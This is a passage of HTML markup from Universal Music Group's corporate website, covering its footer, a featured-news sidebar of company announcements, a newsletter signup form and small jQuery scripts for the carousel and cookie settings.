<img decoding="async" src="https://www.universalmusic.com/wp-content/uploads/2025/03/Forbes_ABMidsizeE2025_Logo_Square-300x300-1.jpg" style="height:300px;width:300px;" 
class="new-under-menu-slot" />
</div>
<div class="item-side-menu-owl">
<a href="https://rankings.newsweek.com/worlds-greenest-companies-2025" target="_blank"><img decoding="async" src="https://www.universalmusic.com/wp-content/uploads/2025/06/Worlds_Greenest_Companies_2025_FINAL-04_with_border_300x300.png" style="height:300px;width:300px;" 
class="new-under-menu-slot" /></a>
</div>
</div>
<p><script>
jQuery(document).ready(function(){
  jQuery(".menu-owl-carousel").owlCarousel(
{
    items: 1, // Only one image at a time
    loop: true, // Enables infinite looping
    //margin: 10, // Adjust spacing between items if needed
    nav: true, 
responsive: false,
navText: ["❮", "❯"],
    //dots: false, // Show pagination dots
    autoplay: true, // Enable autoplay
    autoplayTimeout: 6000, // Set autoplay interval
    autoplayHoverPause: true // Pause autoplay on hover
}
);
});
jQuery(window).on("resize", function(){
    setTimeout(function(){
console.log('refresh')
var carousel = jQuery('.owl-carousel');    
      console.log(carousel)
carousel.trigger('refresh.owl.carousel');
    }, 200); // Slight delay to ensure smooth resizing
  });
</script></p>
<link rel="stylesheet" id="owl-css" href="https://www.universalmusic.com/wp-content/themes/umgcore2/vendor/owl/owl.carousel.min.css?ver=2.3.3" type="text/css" media="all">
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/themes/umgcore2/vendor/owl/owl.carousel.min.js?ver=2.3.3" id="owl-js"></script></p>
	</div>
</nav>


<footer id="footer" role="contentinfo">

	<ul class="footer-tiles tiles-6">
        <li><a href="/company"><img width="300" height="300" src="https://www.universalmusic.com/wp-content/uploads/2024/12/ARIANA-GRANDE-476x476-OCT-2024-300x300.png" class="attachment-footer-tile size-footer-tile wp-post-image" alt="ARIANA GRANDE 476x476 OCT 2024" decoding="async" loading="lazy" srcset="https://www.universalmusic.com/wp-content/uploads/2024/12/ARIANA-GRANDE-476x476-OCT-2024-300x300.png 300w, https://www.universalmusic.com/wp-content/uploads/2024/12/ARIANA-GRANDE-476x476-OCT-2024-150x150.png 150w, https://www.universalmusic.com/wp-content/uploads/2024/12/ARIANA-GRANDE-476x476-OCT-2024-240x240.png 240w, https://www.universalmusic.com/wp-content/uploads/2024/12/ARIANA-GRANDE-476x476-OCT-2024.png 476w" sizes="(max-width: 300px) 100vw, 300px" /><p><b>UMG</b><i>about us</i></p></a></li>
        <li><a href="/labels"><img width="300" height="300" src="https://www.universalmusic.com/wp-content/uploads/2025/08/Bob-Marley-June-2025-476x476-1-300x300.png" class="attachment-footer-tile size-footer-tile wp-post-image" alt="Bob Marley June 2025 476x476" decoding="async" loading="lazy" srcset="https://www.universalmusic.com/wp-content/uploads/2025/08/Bob-Marley-June-2025-476x476-1-300x300.png 300w, https://www.universalmusic.com/wp-content/uploads/2025/08/Bob-Marley-June-2025-476x476-1-150x150.png 150w, https://www.universalmusic.com/wp-content/uploads/2025/08/Bob-Marley-June-2025-476x476-1-240x240.png 240w, https://www.universalmusic.com/wp-content/uploads/2025/08/Bob-Marley-June-2025-476x476-1.png 476w" sizes="(max-width: 300px) 100vw, 300px" /><p><b>Our Labels & Brands</b><i></i></p></a></li>
        <li><a href="/global-impact/"><img width="300" height="300" src="https://www.universalmusic.com/wp-content/uploads/2025/08/Lady-Gaga-June-2025-476x476-1-300x300.png" class="attachment-footer-tile size-footer-tile wp-post-image" alt="Lady Gaga June 2025 476x476" decoding="async" loading="lazy" srcset="https://www.universalmusic.com/wp-content/uploads/2025/08/Lady-Gaga-June-2025-476x476-1-300x300.png 300w, https://www.universalmusic.com/wp-content/uploads/2025/08/Lady-Gaga-June-2025-476x476-1-150x150.png 150w, https://www.universalmusic.com/wp-content/uploads/2025/08/Lady-Gaga-June-2025-476x476-1-240x240.png 240w, https://www.universalmusic.com/wp-content/uploads/2025/08/Lady-Gaga-June-2025-476x476-1.png 476w" sizes="(max-width: 300px) 100vw, 300px" /><p><b>Global Impact</b><i></i></p></a></li>
        <li><a href="/for-umg-artists/"><img width="300" height="300" src="https://www.universalmusic.com/wp-content/uploads/2024/12/ANDREA-BOCELLI-476x476-OCT-2024-300x300.png" class="attachment-footer-tile size-footer-tile wp-post-image" alt="ANDREA BOCELLI 476x476 OCT 2024" decoding="async" loading="lazy" srcset="https://www.universalmusic.com/wp-content/uploads/2024/12/ANDREA-BOCELLI-476x476-OCT-2024-300x300.png 300w, https://www.universalmusic.com/wp-content/uploads/2024/12/ANDREA-BOCELLI-476x476-OCT-2024-150x150.png 150w, https://www.universalmusic.com/wp-content/uploads/2024/12/ANDREA-BOCELLI-476x476-OCT-2024-240x240.png 240w, https://www.universalmusic.com/wp-content/uploads/2024/12/ANDREA-BOCELLI-476x476-OCT-2024.png 476w" sizes="(max-width: 300px) 100vw, 300px" /><p><b>For UMG Artists</b><i></i></p></a></li>
        <li><a href="/careers"><img width="300" height="300" src="https://www.universalmusic.com/wp-content/uploads/2024/12/BILLIE-EILISH-476x476-OCT-2024-300x300.png" class="attachment-footer-tile size-footer-tile wp-post-image" alt="BILLIE EILISH 476x476 OCT 2024" decoding="async" loading="lazy" srcset="https://www.universalmusic.com/wp-content/uploads/2024/12/BILLIE-EILISH-476x476-OCT-2024-300x300.png 300w, https://www.universalmusic.com/wp-content/uploads/2024/12/BILLIE-EILISH-476x476-OCT-2024-150x150.png 150w, https://www.universalmusic.com/wp-content/uploads/2024/12/BILLIE-EILISH-476x476-OCT-2024-240x240.png 240w, https://www.universalmusic.com/wp-content/uploads/2024/12/BILLIE-EILISH-476x476-OCT-2024.png 476w" sizes="(max-width: 300px) 100vw, 300px" /><p><b>Careers</b><i></i></p></a></li>
        <li><a href="http://www.udiscovermusic.com/" target="_blank"><img width="300" height="300" src="https://www.universalmusic.com/wp-content/uploads/2015/02/StevieWonder_476x476.jpg" class="attachment-footer-tile size-footer-tile wp-post-image" alt="StevieWonder 476x476" decoding="async" loading="lazy" srcset="https://www.universalmusic.com/wp-content/uploads/2015/02/StevieWonder_476x476.jpg 476w, https://www.universalmusic.com/wp-content/uploads/2015/02/StevieWonder_476x476-150x150.jpg 150w, https://www.universalmusic.com/wp-content/uploads/2015/02/StevieWonder_476x476-300x300.jpg 300w, https://www.universalmusic.com/wp-content/uploads/2015/02/StevieWonder_476x476-240x240.jpg 240w" sizes="(max-width: 300px) 100vw, 300px" /><p><b>U-Discover</b><i>explore our music</i></p></a></li>
	</ul>

	<div class="footer-base">
        <ul class="menu">

			                    <li><a href='https://privacypolicy.umusic.com/terms/' class=''>Terms of Service</a></li>
				                    <li><a href='https://privacypolicy.umusic.com/' class=''>Privacy Policy</a></li>
				                    <li><a href='https://www.universalmusic.com/umg-reservation-of-rights/' class=''>Reservation of Rights</a></li>
				                    <li><a href='https://privacy.universalmusic.com/CCPA' class=''>Do Not Sell My Personal Information</a></li>
				                    <li><a href='#' class='cookie-choice-link'>Cookie Choices</a></li>
				
        </ul>

				<div class="legal"><a href="https://www.universalmusic.com/company/#organization">&copy; Copyright 2026 <span>Universal Music Group N.V</span>. All&nbsp;rights&nbsp;reserved.</a></div>
	</div>

</footer>

<ul id="footer-buttons" class="button-group buttons-dark">
	<li><a href="https://www.facebook.com/universalmusicgroup" class="button dashicons dashicons-facebook-alt icon-facebook" aria-label="facebook footer button"></a></li>
	<li><a href="https://twitter.com/UMG" class="button dashicons dashicons-twitter icon-twitter" aria-label="twitter footer button"></a></li>
	<li><a href="https://www.instagram.com/universalmusicgroup/" class="button dashicons dashicons-instagram icon-instagram" aria-label="instagram footer button"></a></li>
	<li><a href="#" class="button dashicons dashicons-email-alt icon-signup" aria-label="signup footer button"></a></li>
	<li><a href="#" class="button dashicons dashicons-search icon-search" aria-label="search footer button"></a></li>
</ul>

<div id="news-container" class="off-canvas side">

	<div class="toggle button-group buttons-light">
		<span class="open button news buttons-dark">News</span>
		<span class="close button dashicons"></span>
	</div>

	<h3><a class="tab-link news-tab-a" href="/company/#news">Featured News</a></h3>

	<div class="news">
		<div class="inner">
			<div class="item"><a href="https://www.universalmusic.com/universal-music-greater-china-launches-def-jam-recordings-china-in-chengdu-the-capital-of-chinese-hiphop/"><h4>UNIVERSAL MUSIC GREATER CHINA LAUNCHES DEF JAM RECORDINGS CHINA IN CHENGDU, THE CAPITAL OF CHINESE HIPHOP</h4></a><span class="date dashicons-before dashicons-calendar"> Jan 20, 2026</span></div>
			<div class="item"><a href="https://www.universalmusic.com/netease-cloud-music-and-universal-music-group-announce-strategic-multi-year-licensing-agreement-for-china/"><h4>NETEASE CLOUD MUSIC AND UNIVERSAL MUSIC GROUP ANNOUNCE STRATEGIC, MULTI-YEAR LICENSING AGREEMENT FOR CHINA</h4></a><span class="date dashicons-before dashicons-calendar"> Jan 19, 2026</span></div>
			<div class="item"><a href="https://www.universalmusic.com/universal-music-group-appoints-hannah-poferl-as-chief-data-officer/"><h4>UNIVERSAL MUSIC GROUP APPOINTS HANNAH POFERL AS CHIEF DATA OFFICER</h4></a><span class="date dashicons-before dashicons-calendar"> Jan 13, 2026</span></div>
			<div class="item"><a href="https://www.universalmusic.com/universal-music-group-to-transform-music-experience-for-billions-of-fans-with-nvidia-ai/"><h4>UNIVERSAL MUSIC GROUP TO TRANSFORM MUSIC EXPERIENCE FOR BILLIONS OF FANS WITH NVIDIA AI</h4></a><span class="date dashicons-before dashicons-calendar"> Jan 06, 2026</span></div>
			<div class="item"><a href="https://www.universalmusic.com/universal-music-group-appoints-james-steven-as-evp-chief-communications-officer/"><h4>UNIVERSAL MUSIC GROUP APPOINTS JAMES STEVEN AS  EVP & CHIEF COMMUNICATIONS OFFICER</h4></a><span class="date dashicons-before dashicons-calendar"> Jan 06, 2026</span></div>
			<div class="item"><a href="https://www.universalmusic.com/universal-music-group-and-roblox-announce-strategic-agreement-to-expand-creative-and-commercial-music-experiences-on-the-platform-for-artists-labels-and-fans/"><h4>Universal Music Group And Roblox Announce Strategic Agreement To Expand Creative And Commercial Music Experiences On The Platform For Artists, Labels And Fans</h4></a><span class="date dashicons-before dashicons-calendar"> Dec 19, 2025</span></div>
			<div class="item"><a href="https://www.universalmusic.com/universal-music-group-and-splice-to-collaborate-on-the-next-generation-of-ai-powered-music-creation-tools-for-artists/"><h4>UNIVERSAL MUSIC GROUP AND SPLICE TO COLLABORATE ON THE NEXT GENERATION OF AI-POWERED MUSIC CREATION TOOLS FOR ARTISTS</h4></a><span class="date dashicons-before dashicons-calendar"> Dec 18, 2025</span></div>
			<div class="item"><a href="https://www.universalmusic.com/universal-music-group-announces-new-umusic-shops-in-new-york-and-london/"><h4>UNIVERSAL MUSIC GROUP ANNOUNCES NEW UMUSIC SHOPS IN NEW YORK AND LONDON</h4></a><span class="date dashicons-before dashicons-calendar"> Dec 10, 2025</span></div>
			<div class="item"><a href="https://www.universalmusic.com/music-technology-company-klay-signs-first-of-its-kind-ai-licensing-deals-with-universal-music-group-universal-music-publishing-group-sony-music-entertainment-sony-music-publishing-warner-music-g/"><h4>MUSIC TECHNOLOGY COMPANY KLAY SIGNS FIRST-OF-ITS-KIND AI LICENSING DEALS WITH UNIVERSAL MUSIC GROUP,  UNIVERSAL MUSIC PUBLISHING GROUP, SONY MUSIC ENTERTAINMENT, SONY MUSIC PUBLISHING,  WARNER MUSIC GROUP & WARNER CHAPPELL MUSIC</h4></a><span class="date dashicons-before dashicons-calendar"> Nov 20, 2025</span></div>
			<div class="item"><a href="https://www.universalmusic.com/universal-music-groups-family-of-artists-labels-and-songwriters-nominated-across-all-genres-for-the-68th-annual-grammy-awards/"><h4>UNIVERSAL MUSIC GROUP’S FAMILY OF ARTISTS, LABELS AND SONGWRITERS NOMINATED ACROSS ALL GENRES FOR THE 68TH ANNUAL GRAMMY AWARDS</h4></a><span class="date dashicons-before dashicons-calendar"> Nov 07, 2025</span></div>
			<div class="item"><a href="https://www.universalmusic.com/universal-music-group-n-v-reports-financial-results-for-the-third-quarter-and-nine-months-ended-september-30-2025/"><h4>UNIVERSAL MUSIC GROUP N.V. REPORTS FINANCIAL RESULTS FOR THE THIRD QUARTER AND NINE MONTHS ENDED SEPTEMBER 30, 2025</h4></a><span class="date dashicons-before dashicons-calendar"> Oct 30, 2025</span></div>
			<div class="item"><a href="https://www.universalmusic.com/universal-music-group-and-stability-ai-announce-strategic-alliance-to-co-develop-professional-ai-music-creation-tools/"><h4>UNIVERSAL MUSIC GROUP AND STABILITY AI ANNOUNCE STRATEGIC ALLIANCE TO CO-DEVELOP PROFESSIONAL AI MUSIC CREATION TOOLS</h4></a><span class="date dashicons-before dashicons-calendar"> Oct 30, 2025</span></div>
			<div class="item"><a href="https://www.universalmusic.com/universal-music-group-and-udio-announce-udios-first-strategic-agreements-for-new-licensed-ai-music-creation-platform/"><h4>UNIVERSAL MUSIC GROUP AND UDIO ANNOUNCE UDIO’S FIRST STRATEGIC AGREEMENTS FOR NEW LICENSED AI MUSIC CREATION PLATFORM</h4></a><span class="date dashicons-before dashicons-calendar"> Oct 29, 2025</span></div>
			<div class="item"><a href="https://www.universalmusic.com/universal-music-group-uk-celebrates-british-talent-on-both-sides-of-the-atlantic/"><h4>UNIVERSAL MUSIC GROUP UK CELEBRATES BRITISH TALENT ON BOTH SIDES OF THE ATLANTIC</h4></a><span class="date dashicons-before dashicons-calendar"> Oct 17, 2025</span></div>
			<div class="item"><a href="https://www.universalmusic.com/universal-music-group-n-v-to-announce-financial-results-for-the-third-quarter-ended-september-30-2025/"><h4>UNIVERSAL MUSIC GROUP N.V. TO ANNOUNCE FINANCIAL RESULTS FOR THE THIRD QUARTER ENDED SEPTEMBER 30, 2025</h4></a><span class="date dashicons-before dashicons-calendar"> Oct 06, 2025</span></div>
		</div>
	</div>

	<div class="actions">
		<a class="tab-link news-tab-a" href="/company/#news"><h5>View all news<span class="alignright dashicons dashicons-arrow-right-alt2"></span></h5></a>
	</div>

</div>

<div id="email-modal" class="off-canvas with-cover formbuilder">

	<div class="inner">
		<div class="cover"></div>

		<div class="the-form">
			<header>
				<h2>Like being first?</h2>
				<p>Get news from your favorite artists before everyone else.</p>
			</header>
			<style>.ae-cform-title {text-align:center;}.ae-cform-modal-container, .ae-cform-container {font-family: inherit; font-size: inherit; color: inherit;}.ae-cform-item span, a.ae-cform-not-registered-link, a.ae-cform-forgot-password-link, .ae-cform-reset-password-instructions, a.ae-cform-reset-password-login-link, a.ae-cform-reset-password-register-link, a.ae-cform-already-registered-link, .ae-cform-optin-label, #terms, #terms a, #sms-terms, #sms-terms a, .ae-cform-mailing-list-success, .ae-cform-mailing-list-success-1 {color:#0a0a0a;}</style><div class='ae-cform-container   ea4a5e5fd6 ' data-ae-cform-id='1' id='ae-cform-container-1'   data-hash-selector='ea4a5e5fd6' data-form-count='0'><div class="ae-cform-title" id="ae-cform-title-1" style="display:none;">SIGN UP TO THE NEWSLETTER BELOW, USING YOUR SOCIAL ACCOUNT OR EMAIL<hr/></div><div class="ae-cform-signin-options" id="ae-cform-signin-options-1" style="display:none;"><div class="ae-cform-signin-options-list"><a href="#" class="ae-cform-social-link facebook" data-ae-cform-social-button-service-id="facebook" onclick="event.preventDefault(); AEJSWP.applyCustomFormSettings(1); AEJSWP.reloadAeJSFramework('facebook');"><i class="fab fa-facebook"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-facebook">Facebook</span></a><a href="#" class="ae-cform-social-link twitter" data-ae-cform-social-button-service-id="twitter" onclick="event.preventDefault(); AEJSWP.applyCustomFormSettings(1); AEJSWP.reloadAeJSFramework('twitter');"><i class="fab fa-twitter"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-twitter">X</span></a><a href="#" class="ae-cform-social-link youtube" data-ae-cform-social-button-service-id="youtube" onclick="event.preventDefault(); AEJSWP.applyCustomFormSettings(1); AEJSWP.reloadAeJSFramework('youtube');"><i class="fab fa-youtube"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-youtube">YouTube</span></a><a href="#" class="ae-cform-social-link spotify" data-ae-cform-social-button-service-id="spotify" onclick="event.preventDefault(); AEJSWP.applyCustomFormSettings(1); AEJSWP.reloadAeJSFramework('spotify');"><i class="fab fa-spotify"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-spotify">Spotify</span></a><a href="#"  style="display:none;"" data-ae-cform-social-button-service-id="email" class="ae-cform-social-link email" onclick="event.preventDefault(); jQuery(this).parents('.ae-cform-modal-container,.ae-cform-container').find('#ae-cform-email-container-1').slideToggle();"><i class="fas fa-envelope"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-email">Email</span></a></div><hr/></div><div class="ae-cform-email-container" id="ae-cform-email-container-1" style="display:none;"><div class="ae-cform-email-reg-container" id="ae-cform-email-reg-container-1" ><form id="ae-cform-email-reg-1"   
                method="post" novalidate="novalidate" data-parsley-validate data-parsley-trigger="keyup"><div class="ae-cform-error-block"></div><div
             class="ae-cform-item ae-cform-item-email"
             id="ae-cform-reg-item-email-1" ><label for="ae-cform-input-reg-email-1"><span>email</span></label>
                    <input
                        class="ae-cform-input" name="email"
                        id="ae-cform-input-reg-email-1"
                        type="email"
                        spellcheck="false"
                        data-parsley-error-message="A valid email is required."
                         
                    >
                </div><div
             class="ae-cform-item ae-cform-item-postcode"
             id="ae-cform-reg-item-postcode-1" ><label for="ae-cform-input-reg-postcode-1"><div class="cform-required-field"><span>* </span><span>zip or postal code</span></div></label><input class="ae-cform-input" name="postcode" id="ae-cform-input-reg-postcode-1" type="text"required data-parsley-required-message="zip or postal code is required." data-parsley-maxlength="20" data-parsley-maxlength-message="zip or postal code must not be longer than 20 characters."></div><div
             class="ae-cform-item ae-cform-item-country"
             id="ae-cform-reg-item-country-1" ><label for="ae-cform-input-reg-country-1"><div class="cform-required-field"><span>* </span><span>choose country</span></div></label><div class="ae-cform-select"><select class="ae-cform-input ae-cform-input-country" name="country" data-ae-cform-id="1" id="ae-cform-input-reg-country-1"1><option value="">Select...</option><option value="AF">Afghanistan</option><option value="AX">Åland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas (the)</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia (Plurinational State of)</option><option value="BQ">Bonaire, Sint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory (the)</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="CV">Cabo Verde</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="KY">Cayman Islands (the)</option><option value="CF">Central African Republic (the)</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands (the)</option><option value="CO">Colombia</option><option value="KM">Comoros (the)</option><option value="CD">Congo (the Democratic Republic of the)</option><option value="CG">Congo (the)</option><option value="CK">Cook Islands (the)</option><option value="CR">Costa Rica</option><option value="CI">Côte d'Ivoire</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Curaçao</option><option value="CY">Cyprus</option><option value="CZ">Czechia</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic (the)</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="SZ">Eswatini</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands (the) [Malvinas]</option><option value="FO">Faroe Islands (the)</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories (the)</option><option value="GA">Gabon</option><option value="GM">Gambia (the)</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="VA">Holy See (the)</option><option value="HN">Honduras</option><option value="HK">Hong Kong SAR, China</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran (Islamic Republic of)</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KP">Korea (the Democratic People's Republic of)</option><option value="KR">Korea (the Republic of)</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Lao People's Democratic Republic (the)</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao SAR, China</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands (the)</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia (Federated States of)</option><option value="MD">Moldova (the Republic of)</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands (the)</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger (the)</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MK">North Macedonia</option><option value="MP">Northern Mariana Islands (the)</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestine, State of</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines (the)</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Réunion</option><option value="RO">Romania</option><option value="RU">Russian Federation (the)</option><option value="RW">Rwanda</option><option value="BL">Saint Barthélemy</option><option value="SH">Saint Helena, Ascension and Tristan da Cunha</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="MF">Saint Martin (French part)</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">Sao Tome and Principe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SX">Sint Maarten (Dutch part)</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia and the South Sandwich Islands</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan (the)</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syrian Arab Republic (the)</option><option value="TW">Taiwan (Province of China)</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania, the United Republic of</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands (the)</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates (the)</option><option value="GB">United Kingdom of Great Britain and Northern Ireland (the)</option><option value="UM">United States Minor Outlying Islands (the)</option><option value="US">United States of America (the)</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VE">Venezuela (Bolivarian Republic of)</option><option value="VN">Viet Nam</option><option value="VG">Virgin Islands (British)</option><option value="VI">Virgin Islands (U.S.)</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara*</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option></select><div class="select__arrow"></div></div></div><div class="cform-required-field ae-cform-item"><span>* </span>
                <span class="ae-cform-required-fields">Required fields</span></div><div class="ae-cform-item ae-cform-item-submit-button button-container"><input type="submit" onclick="event.preventDefault(); 
                AEJSWP.customFormSubmit(1, event, 'ea4a5e5fd6');"
                data-ae-cform-id="1"
                name="ae-cform-email-reg-submit"
                value="Register" /></div></form></div><hr/></div><div id="ae-cform-mailing-list-success-1"
                    class="ae-cform-mailing-list-success" style="display:none;">Thank you for signing up!<hr/></div><div id="ae-cform-verify-email-container-1" 
                class="ae-cform-verify-email-container" style="display:none;"><div class="ae-cform-title ae-cform-verify-email-title">THANK YOU!</div><div class="ae-cform-verify-email-instructions">Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...</div><div class="ae-cform-form-links"><a href="#" class="ae-cform-verify-email-resend-link" 
                href="#" data-ae-cform-id="1">resend verification email</a><a class="ae-cform-verify-email-cancel-link" href="#" data-ae-cform-id="1">Cancel</a></div><hr/></div><div id="ae-cform-optins-container-1" class="ae-cform-optins-container"><div class="ae-optin-holder"><div class="ae-cform-optin" id="ac-cform-optin-1-1"><label><input
                             type="checkbox"  data-email="1"  data-related="email" id="ac-cform-optin-checkbox-1-1"  class="ae-cform-optin-checkbox"  data-ae-cform-id="1"  data-ae-optin-id="1" data-ae-optin-related-field="email"  />
                        <span
                            class="ae-cform-optin-label ae-cform-optin-label-non-casl" id="ac-cform-optin-label-1-1">Subscribe me to the Universal Music newsletter</span>
                            <span
                                class="ae-cform-optin-label ae-cform-optin-label-casl" id="ac-cform-optin-label-casl-1-1" style="display:none;">Subscribe me to the Universal Music newsletter</span></label></div></div><div class="ae-cform-optin-terms ae-cform-optin-terms-non-casl" id="ae-cform-optin-terms-1"><div id="terms" style="overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center">
<a href="http://privacypolicy.umusic.com" target="_blank">Privacy Policy</a> |
<a href="http://privacypolicy.umusic.com/terms" target="_blank">Terms &amp; Conditions</a></div></div><div class="ae-cform-optin-terms ae-cform-optin-terms-casl" id="ae-cform-optin-terms-casl-1" style="display:none;"><div id="terms" style="overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center">
<a href="http://privacypolicy.umusic.com" target="_blank">Privacy Policy</a> |
<a href="http://privacypolicy.umusic.com/terms" target="_blank">Terms &amp; Conditions</a></div></div></div></div>
		</div>
	</div>
</div>

<div id="search-modal" class="off-canvas with-cover">
	<div class="inner">
		<div class="cover"></div>
		<form class="the-form opaque-very-dark" action="/" method="get">
			<div class="search-box">
				<span class="search-button dashicons dashicons-search"></span>
				<input id="search" class="search-for opaque-dark" name="s" placeholder="Enter a Label, Artist, or Business Need..." value=""  autocomplete="off" aria-label="Search"/>
			</div>
		</form>
	</div>
</div>

<script>
jQuery("#what-we-do-tab-a").click(function(){
	jQuery(window).trigger('resize');
});
</script>

<script>
jQuery(document).ready(function() {
  jQuery(".summary-title").each(function() {
    if (jQuery(this).html() === "MUSIC DEN") {
      jQuery(this).html("THE MUSIC DEN");
    }
  });
});

</script>

<script>
jQuery(document).ready(function() {
  jQuery("#ae-cform-signin-button-twitter").html("X");
});
</script>

<script>
jQuery(document).ready(function() {
  jQuery(".cookie-choice-link").click(function(){ event.preventDefault();transcend.showConsentManager({'viewState': 'CompleteOptions' }); });
});
